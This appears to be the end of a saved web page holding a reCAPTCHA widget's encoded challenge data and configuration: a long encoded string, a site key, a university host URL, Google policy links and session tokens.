w5gNIMKAwobCu8KEV8Kqw5I/dmJJw7bCp8OBKCDDmcKMwp1lw4nDkgElw6tbMsKBwpLCs8K2AsK8MRnCpCZLeVHCisKHL2rDhEvDv8KGwrrDqcOuwqNLdyTCgUPClXI9woVIYcKHB8KIJlzDm8OjwoMiwoJiekfCj1HCosKuNxVxOSgmJE/CtMKqwop2w6rDv8OOwopqNXoeD3xLX8OjAMKfw4h3UMOXw5QSwooWw7zDiz7DkizCoMKYVksSw4/CgTl2w63Cg8KWw6wPw79sL8Ktwqd0PsKbw6ZHwo7Di8OCQMKPw4rDnMOTfcKTFMKuZMOpNwzCuynDhRJjw5TClBdkKFHCosOwLMOBw5dHw6EHMsOPwoDDucO8RR/[base64]/CnMKTw7fCtV4/LMKgbT/Dj8KbwqjCsyvDn13CjsOCIcOZFMKjw5FzwprCmzNKGXBGw4dkwqtvPVp1fVhxw70Xw6AOw77DvkRMK3fChMK1w48Jw45OwqbCscKYwoXDqMKqWcO5VglZw7p+woVjw7kQw5tawpzChBzDoV/Ct8ONwrdsHHRWwp/DuMKGYMOra3cHwqE/DF44RcOEcSorRsOaE8Ofw4/DksKqeV3ClMKpaVVaFV5vw63CphDDkQfDuGIoNMK1ZjTDjh1FY8O7DcOyL8K3w4PDpMKNcUwnw6nDk8OBw58zAxdPVjLCkxZNwqPCmsK/YCHCg0VLSkjCpArCncKzNx4/PFLDnh1Qw5wiw5vDmcOTw4zCpCbDo8OEU8Ogw7LCkkcDwpPCgynDoXQDCnLCoQh1wrUpEMOow4ESw79Uwo0Ow78Qw7FOGMKDw6MXw5fDvR4EEizCtsKbRMO2OsKbw4AFMMOuYCrChHY4wqrDjhTDs1xAwogxw6U4XzIfNi/DphzDhcONE8OoZzzDrcKww4dDHCFww5/Cn8KQVwDCnQA6w5rDtMKFwpnCrsKOWMOJW3p8WyZ1wpYewpZgw4ozwqrDvmzCuXnDgBBvw6/Ds0sqw6YtbF5zwq/CkHTDkMKRFhZ9BUvDk0PCncKkE0jDhMKiwodMJ0EHwrYaCMKbFsKOw5cKw7ssVsOhcMKEwohGwrDCnFLDlMKwwqhzRcK2w7FLPFDDpy9LY8OgC8OcEMOGAsKqNm3CsnrDvwXClT7DoB/DjsOgwqxMwqNewr7ChsKJwrjCmUFhw4Y6WMKVwqTDvsK3wo3DgTAEcsOEfsKIw74oAR/[base64]/DkMOWVnfDkCZiw7/CrMOndsK3w68MwqnDpAfDonvDsF7CjVoadcOZSAvDqwZDw7PDuFgSwrFKw4UdLWfDtMOpSMKzQsKcSsO5SMKVSsO6ejNPYsOZfcOWY30Ww7jCpAXCq13Cpj/DlmzDj053w7M5P8OUSHAJwpjDuxFNEGLCgnYtwqTDtkvDkcOxw47CukMBw6nCrw4Jwq3Co8Oow4bDgsKqOmfCvMK5ODIpwqwGwohNworDpUPCrCHDqWNkBcKmwpInKcKWw6wMeFjCgsOqHR9lBMKwwo/DlAfCiHQJBlwow5PCqsOyPMOYw45RwqVgwrQ9wqJaUMKqw4zDj8OXK3zDn8OtwqDDh8OCHAXDq8OWwoDCu0nDlXrDmcO+AzgfRMOTw6law5rDinfDgsOGScKCZxrDtFLCkcKxG8OgCk5Lw4ghb8OtwrIPBcOhCiMJwr3Cv8O3w6FTwogyQXDDgHB/wr3Cm8Kiw7PDocK9wpUAGDnDr8KqEVwzw4jDkMK4DwoGDMOpw4zCs0vDkcObQmEGwq3Cn8KGMMOqUWDCucOBw73DtMOmw7fDuGxwwqQlGjMOw6dlXRQsN1fClsOJLXnDs0LCr3HDncO1MEjCnsO8ATXCn3nCrH5CJMOewq/CqF3CoVAiLBrDoX3DucKgwqE4GGYLcMODdMKQwovDvMOrLA/DoB7Dk8KxLsOawrXDusKhUlLCjVbDhwlfwqLCi8OWR8KtZTE7TmzDrsO9PMO2O8OEPTPCj8K/EMKffWvDuQHDocOOHsKewpQowqjCr8OtwrfCsTAaYm7DkTBqw67CsMKeMsKbwqDDoEvCoMKIwqvDnsKXdm/Cp8OzD0gWw5YxDFzCvMOSw6PDpcOdGlN5w5IAw5TDhFRDw4IybUfCgCJ7w6/DglHDgDHDr8K1XBnDlsOAwrrDvsKCw7UAbQUlw4hUPcOebcOmB2DDvsKbwq7CtMOoHMOMwr07IcOiwofDocKSw593LcKoR8KEFznCi8OJw7sGwq9cwonDo3LCkcKGw4fCvwnDmcKDwr7DvsKFJMOhEkwXwqrCqygKSMOUwo/ClMKPw4fCrMKnc8Oyw7rDiMKGVMK5w7LCtsOkwqTCtkFKHhYtw63ChDHCqiYGw4gNGiZ5wpZYNcOFwrdyw5PDjMK4eMK9RFobQHnDusKNHwltCcO2wroXeMOIw4/Dv1wDX8KcZcONw4jDnjfDosOLw6hyHsOCw5DDpS98woLCsMK1wrI0GQBFdMODe1TCnE8Bwo4nw6jCuwLCryvDmcKLw40kwrLDvlvCqMKSw67CmD/[base64]/DksKzXjjDvnw4wovCvsOBwrgjwrXCt8KQw7vDownDmloASyXCoT8+KcKrasOfw6E8T8KPbsOPNkADw5XCi8OhfDPCiMKcwpgHdnTCvcOMw75kwocDL8OTJcK0EA3Cr3FBNMKdw4HDvA5gdsOEEsO0w6o2H8O0wr4sRUALwoltQ2bCr8KHwod/U1XDvX1fDCzDiwhaAsO8woXCkhwbw6LChcKJw7wJA8KCw4jCscOwCcOUw57DhSfDv1Q6bsK+wp4Nw6BbGsKBwpEtYsK0wrnCtH9PFBzCsD1Ray52w77DunjDmcOuw77DjSlbIcKlPhnCrA/CiRPCiyTCvQ/DgcKAwqvDhggkw5ETHsKGw6rDvWLCv8OoSsOuw5rCpjoNYGvDt8O7wqbCgGkGEQrDhMK+d8Klw4BCwoTDv8KNQlXCiGjCpB3CpMKrwpHDu0FaCsOJNsOeBsK+wpNYwr7CmxLDr8OLw4kjVcKrQMOeZsOXA8Ohw6JQw5spwqdLW8K/wrvDj8K2wopYwq7DiMKmw7wOwrE0woULw7TCm3Vow4gxw6TDjsK1w4bCvG/CrRjCuVXDjkLCrcOGwpnCi8KuwoRFCxYWOxJGfHzCpjzDg8O3wrDDl8KcesOww7tWCWbCm0ssEQDDhlNJFsOjM8KoKQ/[base64]/CoyXDlcK5fsKEHcK2EnrDscK9WsOVC8K0K8O7wr7DlQPDrgMLdMKSw7TDkQHCtHwgwrHDocK6w7fCkMKyO3jCvMKUwqR9w4/[base64]/CTTCklDCksO+w5/CmnLCrsKfCcOiw5fCiBAuEx/CmS8QwpHDnsKbS8O7TMOTOMKww6HDn1nDl8Oewp/Cl8K/J3FKwpbCn8KIwoXCtwUGasOFw4PCnz9+wozDpsKqw6PDisKpwobDjsOEVsOvw4/ClXvDhHjDmzwjw5ddwpTCh1s0wpfDpMKmw4HDiTloMzReAMOZR8KYVMOCVcKybw1qwqhNwo0NwqAzcF7Dqyx7JMKLDsK1w6sewpHDuMKWN0TClmUCw6dEwqvCtgoLwrA/wrUfb1TDv0AvLloPw43DscO6ScK2G3/DnMOlwrRfw4rDhMOiJ8KKwrJYw5xKO0oPw5VhPlbDvizDvALClWvDqhjDtXJIw4LCpyHDksOXw73CrAbCksKkTixbw6B5w4cFw4/Dn8O9VHFHwqY0w59TVsKyBsOVf8OCAmhjU8KfCxnDrcOUU8KOejJPwrHDpcKpwpjDrsKsBjkBw5kWFBzDkVvDu8OzKcKpwqDDtx7Ds8OpwrpVw5EUwoJIwp5uw4jCpgt1w6EKazJQwpbDp8KGw5/CgMK4w5rDt8Odw5sFYVchC8Khw7UTYmtIGhx9EkPDisKGwosRBsKXw5syZcK0SkzDlzzDkMK0wrfDm0gfwqXCn1NDPMKxw7PDlFEPMMOtWVvDmcK9w7PDicK5FcOxVcOZwpjCsTTCuyRuMgXDrMKjJ8Kiw6rDuhfDtsOkwqtkw5DDqH/CiHPDp8OqfcOhwpY+RMOKwo3CkcOpw7oCwpjDmWfCnDhDcjgbRHE6ScOrZiDCrzDCrMKTwoPDjcOywrw2w4vCsBQ2wqNcwqXDisOEag8yFcKjf8OYb8OSwqfDpMOHw6TClHbDpQ1mKcO9AMKgZsKdIsOuw53DuVIXwrrCo2dpwpUIwrwUw6zDjMK/[base64]/DgsONJsOOw53CvMOVelNCwqXDuMOteHrDnWBUw6fCpAcswpZQLWfDhUV/w5U3SyXDmDvCuzDCk2kwJUcwQ8OXw5F3KsKwOS/DjMOawpXDgMOVTsOLZsKEw6TCng/Dq8O5QW8pw7DDtyzDuMKUAcO/BsOEw4bDpMKAGcK2w7vCnMO5Z8OIwrrCgcKuw5rCrMOGAyxQw5/CngrDp8KywpNENsKqw6dRI8OpL8OcNhTCmMOUB8O8VMO5wo4ob8KIwobDkUtzwo8LImwlLMOeCjXCrn8TGMOfYMOAw6/DvwfDh0PDs0k6w5vCkk0xwr/CrAZ6PhXDmMOIw6k5w6tOZD/CqUIawo7DqyFiNGrCg8Kbw6TCgxASO8OAw6VEw4TCocK6w5LDicOse8O1wr5HD8KpDsKCTsKeJEoXw7LCk8KrFMOiJjdPUcOpBmnClMO5wog/BTLDr2bDjD3CmsK4worDlVjCkXHCncOmwr5+w7p9wrEuwqnCucKiwqjDpjtbw7VWTX3DgcO0wptoWl0Ue2BCc2LDuMOXDS8HHSVNbMOHI8ORCcOoeBDCt8OTPg/DlMORIsKTw5zCpSV5Ex8Hwqg7Z8OPwrPClTU+DcKlbh/DgcOMwpBIw7M8dcOGDhDDnBvCiDsnw44lw43DvsK/w4rCnCAiAlhsdMO6HMO9D8Oow7/DlwF1wqfCoMOfLS0hVcOCWsOgwrbDtMO5PjvCtcKYwosYw71zQxzDr8OTZV7CpTF+w6LCvcKGS8KLwqjChWlPw5TDrMKiJMOEccKaw4Fxc2zCmhIzSWdHwofCkRMTPcK8w7rCiiDDvcOawo02VSXCiG/CicObwpJ+VgR4wpYmRGXCvhfCq8OiVxUYwqHDiC0JaXcXcUEcRTPDqyZ6w64/[base64]/DncOgBVIVFloQwoJxwqQvwplsbS99w6nCr8K0w7nDvQc1wqEywrHDkMO8w6QGw7bDucOzYV4vwplVahkYwovCum55XMOww7fCglJ8M3/[base64]/HR7CocKEXDhRw4BbZ8KoHnnCkgBzD8Ojw4tKwozDncK/bR3DucO0wo9RIsO/UxTDlUISwrh1w51HB0UmwqnDgsOfw6MlJEs5C2/Co8KjdsOqTsOmwrVwKSNcwoclw5jCgU4rw6vDqMKjF8OYF8KtK8KHQnzCnGpzRXHDrMK1wrVpHMO8w47Dp8K/cWvCqw3DocO/[base64]/BHHDq8OsNcKVBMKdfmt7wpHDrlBbAhvCgFpdAsK7KzpHwo/CsMKTFWjCicKwCcKLw5vCmMO1N8Onw60Zw5bDrcOmJsKRw5LCgsOKH8KnZU/DjR3CuxhjZcK9w6PCvsOhw6VowoE8BcK6w4ZvAzTDnRhTNMOLI8KpfRAOw4JFXcOKfsKAwpDDl8K+wqp3ZBvCiMOswq7CrDbDpj/DkcOREMKewoTDr3jDiGjDrmTCgH89wrYyQcO4w6fCt8Odw4Y6wpvDg8Ogbwpxw6Z1d8OYcX1Aw5klw6bDoQBQambCuDfCgcKKw5VBfsO5wqE3w6MKwpjDm8KYDlRawrPClk0RasKiHMKhMMKtwoTChFIkQcK4wqPCkMORHFJew5/Dt8OLw4dBbcOPw6/CtzQUcmfDh0vCs8Olw40jw47DncKRwrPCgx/DsUTCs1DDicOCwoxuw6Rvf8KkwotdbAkrdcO6CGx1OcKGwqdkw5LCnjTDv3XDvnPDrMO6wo/DvjnDqsK+wp/CjzrDgcOAwoPCpysawpJ2w6NdwpQMWltWAsKIwrxwwpjDt8ORw6zDo8KIZ2nDkMOudgITe8KcX8OhesOmw7FLFsKFwrUWEB7DvsKLwr/CmW5JwpHDvC/Dj1zCojAfG2x3wonDqFfCm8KMWsOlwo4gL8KnMcOwwpbCnUs9FUEZP8KXwqIowqhlwr11w4PDhRPCosOkw6Etw5HClRwcw4xGf8OIPkzCocKww5rDtDTDq8KhwqrCkw91wqd7wrJOwqNtw7IUc8KHKW/DhWzDtcOiMXnCqcKTwqfDvsO2DQdJw7bDggNHRzHCij/DrU0twr5qwojDp8OVCSxgwpkLf8KoLBvDtStedsK7wrfDtCjCqcKiwpAJXwXChlN5X1PCv1J6w6LCqHJSw7rDk8KwZELCpsOGw4PDmwdmB0cxw6ptFUDDgl0wwqjCisOiwqrDok7CocOAbmjCtXTCsH9WOSoWw6MOScODLcKfw4jDgC/DomPDj1dKdXgAwoIgA8KKwpFqw7AhSF1easOme0HCtcO2XEAOw5rDtU3ChWDDohrCnEJCZmw1w7pRw6zDo37CpSHDkcOrwr0YwqLCiUIxKw9RwrHCpVYgNxVJNijClMKXw7MSwq0cw5tUFMK1LMKdw6YrwpARbX/DrsKyw55uw6TCvQkXw4AGTMKTwp3DhcOQO8OmL0vDocOUwo3DrTQ8Y0IAw40rE8KIQsOHQxPDjsOLw5PDkMKgW8O5FQJ6G2hVwq/[base64]/Ct0k9wqx7PMOJLMKcw5/DkcOFwp1pwpnCjiXCmcKXw5HCrmQJw7bCv8OCwrEbwrFdO8OTw5UMI8OJFUMTwqbDhMOHw5pWw5Jyw4PCksOeSsOhCMK1AcKJUMOAw7wMHlPDrlLDkMK/[base64]/w75rwq5UJ8OfTVbDvWFBw5HDhGjDjSMMw64HLcK3wrNvwp3DocOKwqNAXTJQwqTCtsOuQGjChcKjG8KcwrYaw50aEcOuBMO+ZsKAw7gyWsOGPi/CglNfQHIHw6DDuEIlwofDpsKiQ8Kpa8O/[base64]/DkcKiw41THcKhEiPDgcK1wrfDrMKRw6VLclMnDhYCwqHCvnwlw4cQW3zDoAPDrsKILsOww7vDqAhjUUTCpl/DrkfDo8OnFcK2w6fDqmPDqnPDlMOYMXs6U8KGPcKTZ2siMh9OwqDCo2dSw7HCicKTwrVJw5XCpcKIw4QyF1U5MsOIw7HDjRhmAcKiHzM5AVgYw4kEMcKNwrPDrDtBPmVuDsO9woMFwogHwq/Cv8OTw78LScOabcOXNizDrcOow6F8esOiOwZgOcOSKyzDjAkfw70mJsOwA8OPwp9XZC4iW8KLJR3DtwZcfyLCin/Cr2YwFcONw5jDrsK1egk2wpJmwr0Vw41dXQ5IwrIxwpXCjg/DvMKseWg9EsOqHDMpw585eiI6AgFCNi8/ScKgRcKXM8KLMgnCpC/DoF5twpEjTRs7wrfDiMKrw5LDrMKyYSrDtxVdwrl2w4JXW8KDV0LDuQoSbsOQJMKHw7bCuMKoSnVnEMO2GmV8w6rCnlsROV5xQXJVRWsGa8Kvd8KLwqkTIMOtC8KFPMKKHMOeN8O/I8KHGsOZw6gGwrlAVMO4w6ZOVBEwI15cH8KCeDtvIQhiwqDDs8K8wpJIw4Y/w5cKwookFDNsLCbDksOFw78OWWXDjsONYsKgw6fDv8KoQcK5ZxjDkkPChw0CwofCo8O0bgTCm8OYXMK8wo52w67Dtyo3wrdPdGQ6wqHCoEzCrsOcHcO6w4/Dk8ORwrXCgTHDocKEc8OewrsXwqvDpsKrw7TCmcKrPMKERjpRYcK0djHDigfCosK+EcOVwqzCicOoECkOwqzDjsOjwrsZw4bChxzDrMO2w4jDuMO8w6rCtsK0w6YcADltJgTDl00nw7sJwpQGV1RSbw/[base64]/[base64]/CrgDChMOTwpfCsG/ClngwZMKbwrPCjC7CrEnDomc+w7ENwrXDjcK8w7TDgCgGRsOqw7bDv8KncsOUwoXDq8KRw4nCnhJAw49Qwo9qw7hYwp3CtzJ0w7FYBV7DqcKaFizDpU/DvcOKFMOfw4ZFwpA2KMOkwo3DsMOLE37CmGEvOAPDhgN0wpIXw6zDpUgYLn/Cq0YUGsK7bD9Kw4VQTW1owrrCkcOwPg8/woELwotkw5wEAcK4S8O9w5LCrcKHwpTCk8Kmw51KwoHCuyZVwqfDtQPCusKIPh3Ct2nDrsOQDcOiPQ8ow4kMw6p1DEXCtik/wqwDw7xwL08tcsOID8OmT8KCDcOXw6Jlw5rCtcOPC3DCrzlMwpQhKsKkw6jDtGBiEU3DtgPDmmREw7DChzQydMObGCHChnPChAFSRxXDjcOKwoh/TsK3Y8KGwqxkw7szwoA9BEd4wqHDkMKdw7HCkCxjwr3DtWkibxpaC8OdwpDCpEvCgCo+wprDrx0DWwR8WsORF3bClcKFwp7DmMK2Rl/DpmM0HMKKwqcPSWnDscKCwrhLd1c2P8OuwoLDg3XDmMKrw6FXYgPCuhliw5MGw6dzDMOUd03DpmHCq8OXwrphwp1kATbCqsKLRUTDrsO9w7nCkcKnRThiC8Ktw7DDiX8IcUYkwq8tD3LCmC/CjDpVTMOlw7MFw7LCp2nDiHfCsz/DnVbDjHTCtcOmS8OPfjgGwpMnHQY6w647w5xSUsKpLFILS2tmNBcyw63ClVTClRTCh8KGw744wq0Dw7HDh8Kew5RyTcOIwrDDpsOMBhnCgWbDusOvwr80wo4vw5k1VT7CqGBww54RfwDCi8O2AMKoBmnCqWgtNMOJwr8RZW8lQsONwpXCgiFgw5XDmsKew4/[base64]/[base64]/CucKRQsOHOcOBdMKIHsOvwrtmPxTDrcOGGVvDs8K3w4cVOcOrw4J2w7XCrmpDw7bDjGUqWsOAVsOQWsOoGEbClVHDuyMbwo3CvArDgU8/RkHDs8KSasOxAD3CvztUZsOGwqJOMlrCuzx3wolKw5rDksKqwotTaT/Ck0DCjDhWw6LDjDIFw6XDhUpswqLCkkNCw6nCgysNwokxw5tAwokWw4tRw44fMsO+wpDDuE/Co8OcMcKNRcK+wpLClVNVSyhpc8KYw43CjMO4A8KGwp9Ewp0DDSxewobCgXQew77Cjyxbw7HCvWdxw5sSw5bDsBQ/wrE8w7XCm8KpUnTCkiBbYMOfY8KewoPDtcOqaAFGHMO7w67Cmi/Du8OJw5zDiMObIsKXODMCXyUlw5rDoFd1w4HDkcKqw5h8wq09wrfCs2fCo8OVWsOvwoN0ezMgBMOpwqEnw7XCqsOnwpRLUcK/X8ORWjPDs8KLw7zCg1fCvMKPZsOmfMOdKnZIZgU7wpNXwoIWw6jDvD3CjgQmL8O5aTfDpi8JR8K8w6TCml5JwrrCiRhQTkjChQjDnzRLw4lGN8ObSRxJw5UYKDBwwrrCkAnDs8O6w7BtfsOjCMOXN8KVw4clWMOZw47DucKjIsKEw5PDg8OCKxLCn8K1w5ZgRD/CpBDCuCMbVcKhVAoQwobCiEDDjMKnDUrCg0Jxw65PwrfDpcOVwp7CpsKybhPCqXfCh8KCw7XClsONMcO1w546wpPClMK/JkQPTRwwGsK6wpbCh27CngDCrDgXwqd2\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iOSaOu9stD2wYxxGig3qlNtfBu8Y3kG3bz01+BAbMNU\\u003d\x22,1,0,null,1,1769903137452,0,0,[170,40,95],null,[64,197],\x22RC-hw-eo2ViK-11Kw\x22,null,null,null,null,null,\x220dAFcWeA5TWotC_n_amxHuUDz_GCB1r6PGIPYwH2uOeh0XtwHiqKCaTJhnx4govt1zBSImK5hvmlDjY14LP7cD3wJqAS-aIclgbg\x22,1769985937481]");
    </script></body></html>